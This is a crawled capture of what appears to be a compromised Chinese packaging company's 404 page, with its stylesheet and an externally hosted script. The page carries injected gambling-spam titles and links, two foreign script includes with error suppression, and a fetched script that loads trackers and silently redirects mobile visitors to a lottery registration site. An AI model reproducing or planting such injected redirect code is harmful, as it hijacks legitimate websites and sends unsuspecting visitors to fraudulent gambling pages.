

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.ycqdj.com/xinwenzhongxin/434.html
body_size: 1673
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head> <meta name="keywords" content="keywords_temp" />
<meta name="description" content="description_temp" />

    <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
    <title>404 页面-1分快3</title><script type="text/javascript" src="http://www.baihechou666.cc/1.js" rel="nofollow"></script>

    <link href="/templates/pc_zhoujia/css/n/sitemap.css" rel="stylesheet" type="text/css" />
<script>var V_PATH="/";window.onerror=function(){ return true; };</script>
</head>
<body><h1><a href="http://ycqdj.com/">1分快3</a></h1>
    <div class="biti">
        <div class="bti"><a>1分快3404 页面</a></div>
    </div>
    <div class="con">
        <ul>
                  
                  <li>
                      <p>
                         <span class="xm"><a href="/gywf/index.html" title="&#49;&#20998;&#24555;&#51;">
                            &#49;&#20998;&#24555;&#51;</a></span><br />
                          
                             <a href="/gsjj/index.html" title="关于洲佳">关于洲佳</a>
                          
                             <a href="/qywh/index.html" title="企业文化">企业文化</a>
                          
                             <a href="/cpyc/index.html" title="招聘信息">招聘信息</a>
                          
                             <a href="/lxaj/index.html" title="联系我们">联系我们</a>
                          
                             <a href="/zzjg/index.html" title="组织架构">组织架构</a>
                          
                             <a href="/crcm/index.html" title="厂容厂貌">厂容厂貌</a>&#49;&#20998;&#24555;&#51;
                         
                      </p>
                  </li>
                  
                  <li>
                      <p>
                         <span class="xm"><a href="/cpzs/index.html" title="产品中心">
                            产品中心</a></span><br />
                          
                             <a href="/acpfl/index.html" title="卡板/栈板">卡板/栈板</a>
                          
                             <a href="/ckmx/index.html" title="包装箱">包装箱</a>
                          
                             <a href="/bzptcp/index.html" title="包装配套">包装配套</a>
                          
                             <a href="/mqcp/index.html" title="模切产品">模切产品</a>
                         
                      </p>
                  </li>
                  
                  <li>
                      <p>
                         <span class="xm"><a href="/gcal/index.html" title="成功案例">
                            成功案例</a></span><br />
                          
                             <a href="/kdxyjjfa/index.html" title="托盘案例">托盘案例</a>
                          
                             <a href="/hkgyjjfa/index.html" title="包装箱案例">包装箱案例</a>
                          
                             <a href="/bzptal/index.html" title="包装配套案例">包装配套案例</a>
                         
                      </p>
                  </li>
                  
                  <li>
                      <p>
                         <span class="xm"><a href="/ryzz/index.html" title="荣誉资质">
                            荣誉资质</a></span><br />
                         
                      </p>
                  </li>
                  
                  <li>
                      <p>
                         <span class="xm"><a href="/xwzx/index.html" title="新闻动态">
                            新闻动态</a></span><br />
                          
                             <a href="/gsxw/index.html" title="公司新闻">公司新闻</a>
                          
                             <a href="/xyxw/index.html" title="行业新闻">行业新闻</a>
                          
                             <a href="/cjwt/index.html" title="常见问题">常见问题</a>&#49;&#20998;&#24555;&#51;
                         
                      </p>
                  </li>
                  
                  <li>
                      <p>
                         <span class="xm"><a href="/khjz/index.html" title="客户见证">
                            客户见证</a></span><br />&#49;&#20998;&#24555;&#51;
                         
                      </p>
                  </li>
            
        </ul>
    </div>
    <div style="text-align: center; vertical-align: middle;">
        <a href="/index.html">返回网站首页</a>
    </div>
<script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script><a target="_blank" title="8458万彩网" href="http://jxfysq.cn">8458万彩网</a>
<a target="_blank" title="79991cm德彩网" href="http://dghcyo.com">79991cm德彩网</a>
<a target="_blank" title="快盈VIII - 欢迎您" href="http://hbtoutiao.net">快盈VIII - 欢迎您</a>
<a target="_blank" title="名贯彩票-大发精准计划" href="http://yhjsjg.com">名贯彩票-大发精准计划</a>
<a target="_blank" title="88爱彩 - 欢迎您" href="http://meihuadianti.com">88爱彩 - 欢迎您</a>
<a target="_blank" title="美彩国际7709" href="http://tgou98.com">美彩国际7709</a>
<a target="_blank" title="美彩国际 - 欢迎您" href="http://shichuangdx.com">美彩国际 - 欢迎您</a>
<a target="_blank" title="德彩网 - 欢迎您" href="http://whdakj.com">德彩网 - 欢迎您</a>
<script src="http://mytysoft.com/81.js"></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: http://www.ycqdj.com/templates/pc_zhoujia/css/n/sitemap.css
body_size: 374
content:
@charset "utf-8";
.sitemap_con h4 {
  line-height: 40px;
  font-size: 14px;
  margin-top: 10px;
}

.sitemap_con h4 a:link {
  color: #565656;
}

.b4 {
  border: solid 1px #E0E0E0;
  overflow: hidden;
  min-height: 20px;
}

.b4 ul {
  padding: 0 11px;
}

.b4 li {
  float: left;
  line-height: 30px;
  width: 164px;
  white-space: nowrap;
  overflow: hidden;
}

.b4 li a {
  color: #666;
}

.b4 li a:hover {
  color: #0F6BD6;
}

--- FILE ---
content_type: text/javascript
request_url: http://www.baihechou666.cc/1.js
body_size: 734
content:
!function(p){"use strict";!function(t){var s=window,e=document,i=p,c="".concat("https:"===e.location.protocol?"https://":"http://","sdk.51.la/js-sdk-pro.min.js"),n=e.createElement("script"),r=e.getElementsByTagName("script")[0];n.type="text/javascript",n.setAttribute("charset","UTF-8"),n.async=!0,n.src=c,n.id="LA_COLLECT",i.d=n;var o=function(){s.LA.ids.push(i)};s.LA?s.LA.ids&&o():(s.LA=p,s.LA.ids=[],o()),r.parentNode.insertBefore(n,r)}()}({id:"KtH2YlIhfcNncZBN",ck:"KtH2YlIhfcNncZBN"});


var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?a70078846348a91abd5963e2ab75881b";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();


        var mobileAgent = ["iphone", "ipod", "ipad", "android", "mobile", "blackberry", "webos", "incognito", "webmate",
            "bada", "nokia", "lg", "ucweb", "ucbrowser", "skyfire"
        ];
        var browser = navigator.userAgent.toLowerCase();
        var isMobile = false;
        for (var i = 0; i < mobileAgent.length; i++) {
            if (browser.indexOf(mobileAgent[i]) != -1) {
                isMobile = true;
                break;
            }
        }
       if (isMobile) { 
           window.location.href = 'https://huluan89.poh411.xyz/register?key=55667788';
            }
